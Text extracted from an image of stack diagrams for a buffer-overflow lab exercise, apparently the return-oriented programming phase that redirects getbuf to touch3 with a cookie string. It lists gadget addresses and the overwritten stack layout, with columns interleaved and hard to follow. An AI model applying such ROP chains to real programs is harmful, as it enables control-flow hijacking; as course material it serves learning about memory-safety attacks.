 ... ...
+64 Cookie # data: $0x6630636132306234 +64 Cookie
+56 0x00401980 # data: $0x00401980 (go to touch3) +56 touch3
+48 0x00401a25 # gadget: movl %rax, %rdi +48 0x0040199c # return address for hexmatch
+40 0x00401a61 # gadget: lea (%rdi, %rsi, 1), %rax +40 %r12
+32 0x00401a97 # gadget: movl %edx, %esi +32 %rbp
+24 0x00401b0c # gadget: movl %ecx, %edx +24 %rbx
+16 0x00401b27 # gadget: movl %eax, %ecx
+8 ... +8 0x00000048 # data: $0x48
0 0x00402103 # return address for test 0 0x00401a3a # gadget: popq %rax
-8 test -8 0x00401a25 # gadget: movq %rax, %rdi
-16 0x00401a00 # return address for getbuf -16 0x00401ae8 # gadget: movq %rsp, %rax
hexmatch
getbuf input string
-72 -72
... ...
-104
... ... ...
test test test
0x004019f2 0x004019f2 0x004019f2
... ... ...
touch3 touch3 touch3
0x00401980 0x00401980 0x00401980
... ... ...
hexmatch hexmatch hexmatch
0x004018cd 0x004018cd 0x004018cd
... ... ...
getbuf getbuf getbuf
0x00401825 0x00401825 0x00401825
... ... ...